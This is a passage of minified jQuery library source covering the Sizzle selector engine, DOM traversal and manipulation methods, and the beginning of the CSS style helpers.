o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return 